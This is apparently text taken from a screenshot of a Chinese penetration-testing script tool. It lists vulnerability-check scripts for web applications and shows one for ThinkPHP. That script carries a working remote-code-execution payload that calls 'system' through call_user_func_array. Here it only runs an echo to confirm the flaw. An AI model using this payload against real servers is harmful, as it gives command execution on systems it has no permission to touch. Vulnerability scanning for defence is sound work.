 Wker TestLangue GUI 一款为渗透测试开发的脚本语言!
文件 运行 设置 工具 官方源
支持库 文件
shopex_ctl_passport_sql_inject.wker
shopex_svinfo_phpinfo_leak.wker
shopnc_index_class_id_sqli.wker
shopnum_GuidBuyList_sqli.wker
shopnum_ProductDetail_sqli.wker
shopnum_ProductListCategory_sqli.wker
shopnum_ShoppingCart1_sqli.wker
SiteServer_remoteGetshell.wker
svn_check.wker
thinkphp_exp.wker
topsec_change_lab_file_include.wker
ueditor.wker
ueditor1.wker
weblogic_ssrf.wker
web_xml_leak.wker
wordpress_admin_ajax_filedownload.wker
GitHub仓库
script/漏洞探测/thinkphp_exp.wker
1 #request url = var
2 #define payload = /public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20wker
3 function main(args)
4 {
5 res = HttpGet(url.payload,"User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari
6 if(StrFindStr(res[0],"wker",0)!= "-1")
7 {
8 print(url."存在thinkphp远程代码执行");
9 }
10
11 }
12
命令信息
打开文件:script/漏洞探测/thinkphp_exp.wker
脚本运行完毕!
脚本开始运行!
打开文件:script/信息收集/旁站查询.wker
当前版本是最新版本!
当前您的支持库共含有35个本地函数。